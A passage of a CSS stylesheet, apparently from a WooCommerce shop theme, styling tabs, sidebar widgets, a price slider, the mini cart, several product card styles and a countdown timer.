    bottom: -4px;
}
.ovic-tabs.style1 .tab-link li.style5.active a:after {
    width: calc(100% + 10px);
    left: -5px;
}
.ovic-tabs.style1.font-lager .tab-link li.style5 .tab-icon{
    margin-bottom: 12px;
}
.ovic-tabs.style1.font-lager .tab-link li.style5 a:after{
    bottom: -2px;
}
.ovic-tabs.style1.font-lager .tab-link li.style5 span{
    font-weight: 600;
    font-size: 24px;
}
.ovic-tabs.style1 .tab-link li.style6 {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    margin: 9px 17px 25px;
}
.ovic-tabs.style1 .tab-link li.style6 a {
    padding: 0 4px;
    color: #666;
}
.ovic-tabs.style1 .tab-link li.style6.active a:after {
    width: 100%;
    bottom: 2px;
}
/*----------------
    WIDGET
----------------*/
.widget .sub-menu {
    width: auto;
    position: static;
    box-shadow: none;
    padding: 0;
    padding-left: 20px;
    transform: none;
    opacity: 1;
    visibility: visible;
}
.widget .screen-reader-text {
    display: none;
}
.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
}
.widget ul ul,
.widget ul ol,
.widget ol ol,
.widget ol ul {
    padding-left: 20px;
}
.widget li {
    line-height: 34px;
    font-size: 14px;
}
.widget select {
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.widget-ovic-iconbox .icon,
.widget-ovic-iconbox .content {
    display: table-cell;
    vertical-align: middle;
}
.widget-ovic-iconbox .content p {
    margin-bottom: 0;
}
.widget-ovic-iconbox .style1 {
    margin-top: 35px;
    margin-bottom: 30px;
}
.widget-ovic-iconbox .style1 .icon,
.widget-ovic-iconbox .style1 .icon span:before {
    font-size: 40px;
}
.widget-ovic-iconbox .style1 .icon {
    padding-right: 20px;
}
.widget-ovic-iconbox .style1 .content {
    font-size: 18px;
    color: #222;
    font-weight: 600;
}
.widget-ovic-iconbox .style2 {
    margin-bottom: 35px;
}
.widget-ovic-iconbox .style2 .icon,
.widget-ovic-iconbox .style2 .icon span:before {
    font-size: 25px;
}
.widget-ovic-iconbox .style2 .icon {
    padding-right: 16px;
}
.footer .textwidget {
    color: #222;
    font-weight: 600;
    font-size: 17px;
}
.footer .textwidget > * {
    margin-bottom: 13px;
}
.footer .widgettitle {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: bold;
    margin-bottom: 24px;
}
.footer .widgettitle .arrow {
    display: none;
}
.widget-recent-post .widgettitle {
    margin-bottom: 26px;
}
.widget-recent-post .blog-item {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    padding-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.widget-recent-post .blog-item:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.post-style8 .post-thumb,
.widget-recent-post .blog-item .post-thumb {
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
}
.blog-sidebar .widget-recent-post .blog-item .post-thumb {
    max-width: 80px;
}
.post-style8 .post-info,
.widget-recent-post .blog-item .post-info {
    overflow: hidden;
}
.post-style8 .post-info .post-title,
.widget-recent-post .blog-item .post-info .post-title {
    font-size: 16px;
    color: #333;
    font-weight: 600;
    line-height: 19px;
    margin-bottom: 3px;
}
.post-style8 .post-info .post-meta,
.widget-recent-post .blog-item .post-info .post-meta {
    font-size: 13px;
    margin-bottom: 0;
}
.post-style8 .post-info .post-meta .date,
.widget-recent-post .blog-item .post-info .post-meta .date {
    margin-right: 17px;
}
.widget_tag_cloud .widgettitle {
    margin-bottom: 26px;
}
.tagcloud a {
    font-size: 14px !important;
    border: 2px solid #f2f2f2;
    padding: 0 11px;
    margin: 0 5px 10px 0;
    display: inline-block;
    border-radius: 25px;
    color: #888;
}
.widget_search .search-form,
.widget_product_search form {
    position: relative;
}
.widget_search .search-field,
.widget_product_search .search-field {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
    border: 2px solid #e6e6e6;
    border-radius: 25px;
    padding: 8px 56px 8px 40px;
    color: #888;
}
.widget_search .search-field {
    padding: 8px 56px 8px 20px;
}
.widget_search .search-submit,
.widget_product_search button {
    position: absolute;
    right: 0;
    top: 0;
    background: transparent;
    padding: 12px 18px;
    height: 46px;
    color: #222;
}
.widget_product_search button {
    font-size: 0;
    line-height: 46px;
    padding: 0px 18px;
    background-color: transparent !important;
}
.widget_product_search button:after {
    content: "\f101";
    font-family: Flaticon;
    font-size: 21px;
    display: inline-block;
}
.blog-sidebar .widget,
.shop-sidebar .widget {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 36px;
    padding-bottom: 40px;
}
.shop-sidebar .widget {
    padding-bottom: 27px;
}
.blog-sidebar .widget.widget_categories,
.blog-sidebar .widget.widget-recent-post {
    padding-bottom: 18px;
}
.blog-sidebar .widget:last-child,
.shop-sidebar .widget:last-child {
    border-bottom: none;
    margin: 0;
    padding: 0;
}
.widgettitle {
    text-transform: none;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 15px;
    line-height: 100%;
}
.widgettitle .arrow {
    float: right;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    cursor: pointer;
}
.widgettitle .arrow:after {
    display: inline-block;
    content: "\f0d8";
    font-family: 'FontAwesome';
    font-size: 15px;
    font-weight: normal;
    -webkit-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -ms-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
}
.widget.active .arrow:after {
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}
.shop-sidebar .widgettitle {
    margin-bottom: 15px;
}
.shop-sidebar .widget-products-slide .widgettitle {
    margin-bottom: 28px;
}
.shop-sidebar .widget_product_tag_cloud .widgettitle {
    margin-bottom: 26px;
}
.blog-sidebar .widget-recent-post .blog-item {
    border-bottom: none;
    padding-bottom: 0;
}
.blog-sidebar .widget-recent-post .blog-item .post-info .post-title {
    font-weight: bold;
}
.shop-sidebar .widget li {
    font-size: 14px;
    color: #444;
}
.ovic_widget_layered_nav .inline-group a {
    display: block;
    line-height: 34px;
    font-size: 15px;
    color: #444;
    position: relative;
}
.ovic_widget_layered_nav .inline-group a:before {
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 2px solid #eee;
    margin: 0px 11px -2px 0;
    background: #ffffff;
    border-radius: 3px;
}
.ovic_widget_layered_nav .inline-group a:after,
.widget_layered_nav .color-group .term-color:after {
    font-family: 'FontAwesome';
    content: "\f00c";
    position: absolute;
    left: 9px;
    top: 1px;
    color: #fff;
    font-size: 9px;
    opacity: 0;
    visibility: hidden;
}
.widget_layered_nav .color-group .term-color:after {
    font-size: 11px;
    left: 8px;
    top: 2px;
}
.ovic_widget_layered_nav .inline-group a:after {
    top: 0;
    left: 3px;
}
.ovic_widget_layered_nav .inline-group a.selected:after,
.ovic_widget_layered_nav .inline-group a:hover:after,
.widget_layered_nav .color-group .term-color.selected:after,
.widget_layered_nav .color-group .term-color:hover:after {
    opacity: 1;
    visibility: visible;
}
.widget_layered_nav .color-group {
    margin-top: 26px;
}
.widget_layered_nav .color-group > * {
    display: inline-block;
    font-size: 14px;
    color: #444;
    padding: 2px 0;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
    margin-right: 15px;
    min-width: 96px;
}
.widget_layered_nav .color-group > * i,
.entry-summary .cart .variations .data-val a {
    display: inline-block;
    float: left;
    position: relative;
    width: 26px;
    height: 26px;
    line-height: 26px;
    border: 2px solid #e6e6e6;
    margin-right: 9px;
    margin-top: -2px;
    border-radius: 50%;
}
.widget .price_slider_wrapper {
    display: inline-block;
    width: 100%;
    position: relative;
    margin-top: 17px;
}
.price_slider_wrapper .ui-slider {
    position: relative;
    background: #ccc;
    height: 3px;
    margin: 0 7px;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
    display: block;
    position: absolute;
    top: 0;
    height: 100%;
    z-index: 1;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    top: -6px;
    width: 14px;
    height: 14px;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    z-index: 2;
    margin-left: -8px;
    outline: none;
    border: none;
}
.price_slider_wrapper .price_slider_amount {
    margin-top: 24px;
}
.price_slider_wrapper .price_slider_amount input {
    border: none;
}
.price_slider_wrapper .price_slider_amount .price_label {
    padding-top: 7px;
    font-size: 16px;
    color: #222;
    display: inline-block;
    margin-top: -2px;
}
.price_slider_wrapper .price_slider_amount .price_label .from,
.price_slider_wrapper .price_slider_amount .price_label .to {
    border: 2px solid #e6e6e6;
    border-radius: 30px;
    padding: 0 15px;
}
.price_slider_wrapper .price_slider_amount .button {
    float: right;
    text-transform: uppercase;
    color: #fff;
    height: 33px;
    font-size: 15px;
    line-height: 9px;
    padding: 0 15px;
}
.widget_shopping_cart .widget_shopping_cart_content {
    padding: 19px 20px 0px;
}
.widget_shopping_cart .woocommerce-mini-cart li {
    position: relative;
    border-bottom: 1px dotted #e6e6e6;
    margin-bottom: 20px;
    line-height: 20px;
    overflow: hidden;
    padding-bottom: 20px;
    padding-right: 16px;
}
.widget_shopping_cart .woocommerce-mini-cart li img {
    width: 90px;
    float: left;
    margin-right: 10px;
}
.widget_shopping_cart .woocommerce-mini-cart li a:not(.remove) {
    font-size: 17px;
    color: #222;
    font-weight: 600;
    line-height: 20px;
    vertical-align: top;
}
.widget_shopping_cart .woocommerce-mini-cart li .variation {
    display: none;
}
.widget_shopping_cart .woocommerce-mini-cart li .remove {
    position: absolute;
    right: 0;
    top: 2px;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 0;
    font-size: 0;
    z-index: 1;
}
.widget_shopping_cart .woocommerce-mini-cart li .remove::before {
    display: block;
    content: "\f014";
    font-family: FontAwesome, sans-serif;
    font-size: 16px;
    line-height: 15px;
}
.widget_shopping_cart .woocommerce-mini-cart li .remove:not(:hover) {
    color: #999;
}
.widget_shopping_cart .woocommerce-mini-cart li .quantity {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #aaa;
}
.widget_shopping_cart .woocommerce-mini-cart li .quantity .amount {
    font-size: 18px;
    color: #111;
    font-weight: bold;
}
.widget_shopping_cart .total {
    font-size: 18px;
    color: #111;
    font-weight: bold;
    margin: 20px 0;
}
.widget_shopping_cart .total > * {
    display: inline-block;
    vertical-align: top;
}
.widget_shopping_cart .total .amount {
    font-size: 18px;
    padding-left: 5px;
}
.widget_shopping_cart .wcppec-cart-widget-button img {
    width: 200px !important;
    border-radius: 30px;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons > * {
    text-align: center;
    margin-right: 15px;
    margin-bottom: 10px;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons > .button {
    min-width: calc(50% - 8px);
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 5px;
    height: 47px;
    line-height: 43px;
    border: 2px solid #eee;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons > .button.checkout {
    background-color: #eee !important;
    border-color: #eee !important;
    color: #666;
    margin-right: 0;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons > .button.checkout:hover {
    color: #fff;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons > .button:not(.checkout):hover {
    background-color: transparent !important;
}
.widget .product_list_widget > li:not(:last-child) {
    margin-bottom: 20px;
}
.widget .product_list_widget > li img {
    float: left;
    width: 82px;
    margin-right: 10px;
}
.widget .product_list_widget > li .product-title {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 6px;
}
.widget .product_list_widget > li a:hover img {
    opacity: 0.7;
}
.widget .product_list_widget > li .rating-wapper {
    line-height: 14px;
}
.widget .product_list_widget > li .amount {
    font-weight: 600;
    font-size: 18px;
    color: #4c4b6c;
}
.widget .product_list_widget > li del .amount {
    font-size: 14px;
    color: #888895;
    font-weight: normal;
}
.widget .product_list_widget > li ins {
    text-decoration: none;
}
/*----------------
    PRODUCT STYLE
----------------*/
.ovic-products.loading ul.products::before,
.ovic-products.loading ul.products::after,
.ovic-products.loading .content-product-append::before,
.ovic-products.loading .content-product-append::after,
.loading-lazy::after,
.tab-container.loading::before,
.tab-container.loading::after {
    z-index: 80 !important;
}
.ovic-products .product-list-owl .slick-list {
    padding: 0 5px;
    margin: 0 -5px;
}
.thumb-link img {
    margin: 0 auto;
}
.shop-page ul.products {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%;
}
.no-ovic-toolkit .shop-page .related ul.products,
.no-ovic-toolkit .shop-page .upsells ul.products {
    margin-left: -15px;
    margin-right: -15px;
}
.no-ovic-toolkit .cross-sells ul.products {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0 -15px 0 -15px;
    width: 100%;
}
.products > li {
    list-style: none;
}
.products > li:not(.list) {
    margin-bottom: 32px;
}
.group-button a.button:hover {
    opacity: 1;
}
.product-item .product-thumb {
    position: relative;
    margin-bottom: 6px;
    overflow: hidden;
}
.product-item .flash {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
}
.product-item .product-thumb .stock {
    position: absolute;
    text-align: center;
    width: 100%;
    bottom: -100px;
    left: 0;
    margin: 0;
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    background-color: rgba(255, 255, 255, 0.80);
    padding: 13px 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.product-item .product-inner:hover .stock {
    bottom: 0;
}
#yith-quick-view-content .onsale,
.onsale, .onnew {
    background: #fa3535;
    position: relative;
    display: block;
    margin-bottom: 5px;
    padding: 0 13px;
    height: 22px;
    line-height: 22px;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    /*float: left;*/
    clear: left;
    font-weight: bold;
    color: #fff;
    border-radius: 2px;
}
#yith-quick-view-content .onsale {
    position: relative;
    left: 0;
    top: 0;
    z-index: 1;
    margin-bottom: 20px;
    display: inline-block;
}
.product-item .yith-wcqv-button,
.product-item.list .yith-wcwl-add-to-wishlist > div > a,
.product-item .compare {
    font-size: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
}
.product-item .yith-wcqv-button:after,
.product-item .compare:after {
    font-family: FontAwesome, sans-serif;
    content: "\f002";
    font-weight: normal;
    font-size: 17px;
    color: #666;
}
.product-item .compare {
    padding: 0;
}
.product-item .compare:after {
    content: "\f074";
}
.product-item .group-button .inner {
    display: table;
    margin: 0 auto;
    margin-top: 1px;
}
.product-item .group-button .inner > * {
    display: inline-block;
    margin-top: 0;
    padding: 0;
    vertical-align: middle;
}
.add-to-cart a {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 25px;
    margin: 0 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.product-item.style-5.product-type-variable .price {
    margin-left: 10px;
}
.product-item.style-5.product-type-variable .add-to-cart a {
    margin-left: 10px;
}
.add-to-cart a:hover {
    opacity: 0.5;
}
.add-to-cart a.added,
.ovic-product.product-item.default .url-container .button.added {
    display: none !important;
}
.add-to-cart .loading {
    opacity: 0.5;
    position: relative;
}
.ovic-product .url-container .loading:before,
.add-to-cart .loading:before,
.white-popup .newsletter-form-wrap.processing .btn-submit:after {
    font-family: FontAwesome, sans-serif;
    content: "\f110";
    font-size: 20px;
    line-height: inherit;
    display: inline-block;
    text-align: center;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    color: #222;
}
.product-item.style-1 .group-button,
.product-item.style-3 .group-button {
    padding: 22px 4px 32px;
    border-radius: 0 0 2px 2px;
}
.title-category {
    margin-bottom: 1px;
}
.product-name {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 6px;
}
.product-item .price {
    font-weight: bold;
    font-size: 18px;
    color: #111;
}
.product-item:not(.style-2):not(.style-4):not(.style-5):not(.style-10):not(.style-16):not(.list) .price {
    display: table;
    margin: 0 auto;
    margin-bottom: 23px;
}
.product-item .price ins {
    float: left;
    text-decoration: none;
    margin-right: 6px;
    font-weight: bold;
}
.product-item .price del {
    font-size: 14px;
    color: #aaa;
    font-weight: 600;
}
.product-item:not(.style-2):not(.style-4):not(.style-10):not(.style-16):not(.style-17):not(.list) .product-info {
    text-align: center;
    position: relative;
    padding: 0 8px;
}
.product-item.style-9 .product-info {
    padding: 0!important;
}
.product-item .product-info ul {
    padding-left: 0;
    margin-bottom: 0;
}
.product-item .product-info ul.list-attribute {
    margin-bottom: 20px;
}
.product-item .product-info li,
.product-item.list .title-category li {
    list-style: none;
    display: inline-block;
    color: #888;
}
.product-item:not(.list) .product-info li a:after,
.product-item.list .title-category li a:after {
    content: ',';
    display: inline-block;
    margin: 0 5px;
}
.product-item .product-info li:last-child a:after,
.product-item.list .title-category li:last-child a:after {
    display: none;
}
.group-shipping {
    padding-bottom: 20px;
    font-size: 14px;
}
.shiping-class,
.shiping-class-des {
    display: block;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 100%;
}
.shiping-class {
    margin-bottom: 3px;
}
.product-item .group-button .clear {
    display: none !important;
}
/**product-style-2**/
.widget-products-slide .row-item {
    display: inline-block;
    width: 100%;
    float: left;
    overflow: hidden;
    margin-bottom: 20px;
}
.widget-products-slide .row-item:last-child {
    margin-bottom: 0;
}
.product-item.style-2 {
    padding: 0;
}
.product-item.style-2 .product-thumb {
    float: left;
    max-width: 82px;
    margin-right: 10px;
    overflow: inherit;
    margin-bottom: 0;
}
.product-item.style-2 .product-info {
    overflow: hidden;
}
.product-item.style-2 .title-category {
    margin-bottom: 7px;
}
.product-item.style-2 .title-category ul,
.product-item.style-2 .title-category li,
.product-item.style-2 .title-category a {
    line-height: 100%;
}
.product-item.style-2 .product-name {
    margin-bottom: 1px;
}
.product-item.style-2 .price {
    font-weight: bold;
    font-size: 18px;
    color: #111;
}
/**product-style-3**/
.product-item.style-3 .add-to-cart a,
.product-item.style-3 .yith-wcqv-button,
.product-item.style-3 .compare,
.products.product-grid .product-item .add-to-cart a,
.products.product-grid .product-item .yith-wcqv-button,
.products.product-grid .product-item .compare {
    font-size: 0;
    background-color: transparent !important;
    padding: 0;
    width: 44px;
    height: 44px;
    line-height: 42px;
    text-align: center;
    vertical-align: middle;
    border-radius: 30px;
    border: 1px solid #ffbc53;
    margin: 0 4px;
}
.product-item.style-3 .add-to-cart a,
.product-item.style-3 .yith-wcqv-button,
.product-item.style-3 .compare {
    width: 32px;
    height: 32px;
    line-height: 30px;
}
.product-item.style-3 .add-to-cart a,
.product-item.style-3 .yith-wcqv-button,
.product-item.style-3 .compare {
    margin: 0 3px;
}
.product-item.style-3 .add-to-cart a:after,
.products.product-grid .product-item .add-to-cart a:after {
    content: "\f07a";
    font-family: 'FontAwesome', sans-serif;
    font-weight: normal;
    font-size: 17px;
    color: #666;
}
.product-item.style-3 .add-to-cart a:not(.product_type_simple):not(.added_to_cart):after {
    content: '\f1de';
}
.product-item.style-3 .add-to-cart .added_to_cart:after {
    content: "\f14a";
}
.products.product-grid .product-item.style-1 .add-to-cart a:hover {
    opacity: 1;
}
.woocommerce-products-header .featured_products {
    margin-bottom: 20px;
}
.woocommerce-products-header .featured_products .product-item .yith-wcqv-button:after,
.woocommerce-products-header .featured_products .product-item .compare:after,
.woocommerce-products-header .featured_products .product-item .add-to-cart a:after {
    font-size: 15px;
}
/**product-style-4**/
.ovic-products.style-4 {
    position: relative;
}
.product-item.style-4 {
    margin-bottom: 20px;
}
.product-item.style-4:last-child {
    margin-bottom: 0;
}
.ovic-products.style-4 .ovic-title {
    display: inline-block;
    font-size: 24px;
    font-weight: 600;
    margin-top: 7px;
    margin-bottom: 34px;
    background-color: #fff;
    padding-right: 20px;
}
.ovic-products.style-4 .ovic-title .text:after {
    display: inline-block;
    content: '';
    height: 1px;
    width: 50%;
    top: 20px;
    left: 0;
    background-color: #e6e6e6;
    position: absolute;
    z-index: -1;
}
.ovic-products.style-4 .tabs-variable {
    float: right;
    background-color: #e2e2e2;
    border-radius: 30px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 27px;
}
.ovic-products.style-4 .tabs-variable > * {
    padding: 8px 22px;
    display: inline-block;
    border-radius: 30px;
}
.ovic-products.style-4 .tabs-variable a.active {
    color: #fff;
}
.ovic-products.style-4
.product-item.style-4 .product-thumb {
    max-width: 100px;
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
}
.product-item.style-4 .product-info {
    text-align: left;
    overflow: hidden;
}
.product-item.style-4 .product-top {
    display: inline-block;
    max-width: 175px;
}
.product-item.style-4 .product-info .group-variable {
    float: right;
    margin-top: 12px;
}
.product-item.style-4 .product-info .group-variable > * {
    display: inline-block;
}
.product-item.style-4 .product-info .group-variable > * {
    margin-left: 35px;
}
.product-item.style-4 .product-info .group-variable > *:first-child {
    margin-left: 0;
}
.product-item.style-4 .product-info .group-variable > *:last-child {
    margin-right: 18px;
}
.product-item.style-4 .price {
    color: #666;
}
/**product-style-5**/
.product-item.style-5 .group-button-top > .clear {
    display: none !important;
}
.product-item.style-5 .group-button-top {
    position: absolute;
    top: 15px;
    right: 20px;
    z-index: 1;
}
.product-item.style-5 .product-inner .group-button-top > * {
    border: 1px solid #e6e6e6;
    max-height: 40px;
    max-width: 40px;
    margin-bottom: 5px;
    border-radius: 30px;
}
.product-item.style-5 .yith-wcwl-add-to-wishlist {
    position: static;
}
.group-button-top a.yith-wcqv-button,
.group-button-top a.compare,
.group-button-top .yith-wcwl-add-to-wishlist a {
    width: 40px;
    padding: 0;
    height: 40px;
    border-radius: 0;
    line-height: 38px;
}
.group-button-top a.compare:hover {
    opacity: 1;
}
.group-button-top .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img {
    top: 50%;
    transform: translateY(-50%);
    margin-top: -4px;
}
.product-item.style-5 .product-name {
    margin-bottom: 10px;
}
.product-item.style-5 .des {
    font-size: 14px;
    color: #888;
    line-height: 16px;
    margin-bottom: 26px;
}
.product-item.style-5 .price {
    display: inline-block;
    font-size: 20px;
    color: #222;
    vertical-align: middle;
    margin-left: 25px;
    max-height: 50px;
    line-height: 40px;
}
.product-item.style-5 .add-to-cart {
    background-color: #e2e2e2;
    border-radius: 30px;
}
.product-item.style-5 .add-to-cart a {
    position: relative;
    margin: 0 0 0 15px;
    font-size: 15px;
    padding: 13px 0px;
    vertical-align: middle;
    width: 185px;
}
.product-item.style-5 .add-to-cart a.added,
.product-item.style-5 .add-to-cart .wc-forward {
    margin-left: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-item.style-5 .add-to-cart a:hover{
    color: #222;
}
.product-item.style-5 .add-to-cart .wc-forward + .price,
.product-item.style-5 .add-to-cart .wc-forward + .price del {
    width: 0;
    margin-left: 0;
    line-height: 0;
    font-size: 0;
    height: 0;
    position: absolute;
}
.product-item.style-1 .add-to-cart a:hover,
.product-item.style-5 .add-to-cart a:hover {
}
.product-item.style-5 .yith-wcwl-add-to-wishlist a::before {
    color: #666;
}
/**product-style-7**/
.ovic-products.style-7 .ovic-title,
.ovic-products.style-8 .ovic-title {
    font-size: 30px;
    color: #000;
    font-weight: bold;
    margin-bottom: 36px;
}
.product-item.style-7 .product-inner {
    border: 2px solid #ff7900;
    padding: 18px 18px 28px;
    background-color: #fafafa;
}
.product-item.style-7 .flash {
    top: 0;
    left: 0;
}
.product-item.style-7 .product-thumb {
    margin-bottom: 10px;
}
.product-item.style-7 .price {
    margin-bottom: 7px !important;
}
.product-item.style-7 .des {
    margin-bottom: 15px;
}
.product-item.style-7 .yith-wcqv-button {
}
.product-item.style-7 .group-button .inner {
    display: block;
}
.product-item.style-7 .add-to-cart {
    width: calc(100% - 87px);
    margin: 0 10px;
}
.product-item.style-7 .add-to-cart a {
    display: block;
    width: 100%;
    margin: 0;
    line-height: 43px;
    padding: 0;
    border: 2px solid #e73918;
}
.product-item.style-7 .add-to-cart a:hover {
    background-color: transparent !important;
}
.ovic-products-style7.style-10 .ovic-title {
    border-bottom: 2px solid #e6e6e6;
    font-weight: bold;
    padding-bottom: 15px;
    margin-bottom: 17px;
}
.ovic-products-style7.review_hided .rating-wapper,
.ovic-products-style7.categories_hided .title-category {
    display: none !important;
}
.ovic-products-style7 .product-thumb {
    width: 100px;
    float: left;
    margin-bottom: 0;
    margin-right: 10px;
}
.ovic-products-style7 .product-info {
    overflow: hidden;
}
.ovic-products-style7 .product-item.style-10:not(:last-child) .product-inner,
.ovic-products-style7 .row-item:not(:last-child) .product-item.style-10 .product-inner {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
    overflow: hidden;
}
.ovic-products-style7 .row-item:not(:last-child) .product-item.style-10 .product-inner {
    margin-bottom: 8px;
}
.ovic-products-style7 .product-item.style-10 .price {
    display: inline-block;
    margin-bottom: 7px;
}
.ovic-products-style7 .product-item.style-10 .star-rating {
    color: #666;
}
.ovic-products-style7 .product-item.style-10 .review-count {
    line-height: 100%;
    font-size: 14px;
    height: auto;
    vertical-align: top;
    margin-left: 2px;
}
.product-item.style-2 .product-inner .product-thumb figure:before,
.product-item.style-10 .product-inner .product-thumb figure:before,
.ovic-products-style4 .product-inner > div.product-thumb figure:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .8s ease 0s;
    -o-transition: all .8s ease 0s;
    transition: all .8s ease 0s;
    z-index: 1;
}
.product-item.style-2 .product-inner:hover .product-thumb figure:before,
.product-item.style-10 .product-inner:hover .product-thumb figure:before,
.ovic-products-style4 .product-inner:hover > div.product-thumb figure:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.product-item.style-2 .product-inner .product-thumb img,
.product-item.style-10 .product-inner .product-thumb img,
.ovic-products-style4 .product-inner > div.product-thumb img {
    -webkit-transition: all .8s ease 0s;
    -o-transition: all .8s ease 0s;
    transition: all .8s ease 0s;
}
.product-item.style-2 .product-inner:hover .product-thumb img,
.product-item.style-10 .product-inner:hover .product-thumb img,
.ovic-products-style4 .product-inner:hover > div.product-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
/**product-style-8**/
.product-item.style-8 .product-inner {
    border: 1px solid #E6E6E6;
    padding: 10px;
    display: inline-block;
    width: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.product-item.style-8 .product-thumb {
    width: 170px;
    margin: 0 10px 0 0;
    float: left;
}
.product-item.style-8 .product-info {
    overflow: hidden;
    text-align: left !important;
    padding: 0 !important;
    margin-top: 15px;
}
.product-item.style-8 .price {
    margin: 0 0 9px 0 !important;
}
.ovic-product.product-item.default > * {
    display: table-cell;
    vertical-align: middle;
}
.ovic-product.product-item.default .banner {
    overflow: hidden;
}
.ovic-product.product-item.default .banner img {
    transition: all 0.9s ease-in-out;
}
.ovic-product.product-item.default:hover .banner img {
    transform: scale(1.1);
}
.ovic-product.product-item.default .content {
    max-width: 510px;
    padding-left: 40px;
}
.ovic-product.product-item.default .display-attributes > * {
    margin-bottom: 15px;
}
.ovic-product.product-item.default .content .product-name {
    font-size: 35px;
    line-height: 40px;
    color: #222;
    margin-bottom: 19px;
}
.ovic-product.product-item.default .content .product-name .sub-title {
    font-size: 40px;
    line-height: 34px;
    font-family: 'Playfair Display', san-serif;
    font-style: italic;
}
.ovic-product.product-item.default .content .intro {
    margin-bottom: 26px;
}
.ovic-product.product-item.default .content .attribute-name {
    font-size: 16px;
    line-height: 25px;
    color: #333333;
    border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
    padding-bottom: 1px;
    margin-bottom: 3px;
}
.ovic-product.product-item.default .content .attribute-values {
    font-size: 14px;
}
.ovic-product.product-item.default .url-container {
    margin-top: 18px;
}
.ovic-product.product-item.default .url-container > * {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    line-height: 43px;
    border: 2px solid #E6E6E6;
    border-radius: 30px;
    padding: 0 35px;
    display: inline-block;
}
.ovic-product.product-item.default .url-container .button,
.ovic-product.product-item.default .url-container .wc-forward {
    color: #fff;
    margin-right: 10px;
    position: relative;
    padding: 0 55px;
}
.ovic-product.product-item.default .url-container .button:hover {
    background-color: transparent !important;
    opacity: 1;
}
/* COUNTDOWN */
.ovic-countdown {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 13px;
}
.ovic-countdown > span {
    text-align: center;
    display: inline-block;
    margin-right: 10px;
    position: relative;
}
.ovic-countdown > span:last-child {
    margin-right: 0;
}
.ovic-countdown .number {
    font-family: 'Cairo', sans-serif;
    color: #222222;
    font-size: 20px;
    font-weight: bold;
    padding-top: 7px;
    display: inline-block;
    border: 1px solid #e6e6e6;
    width: 57px;
    height: 57px;
    border-radius: 3px;
    background-color: #fff;
}
.ovic-countdown .dot {
    display: none;
}
.ovic-countdown .text {
    font-size: 13px;
    text-transform: uppercase;
    display: block;
    color: #666666;
    position: absolute;
    bottom: 6px;
    right: 0;
    left: 0;
}
/**product-list-style**/
.product-item.list .product-inner {
    display: inline-block;
    width: 100%;
}
.product-item.list {
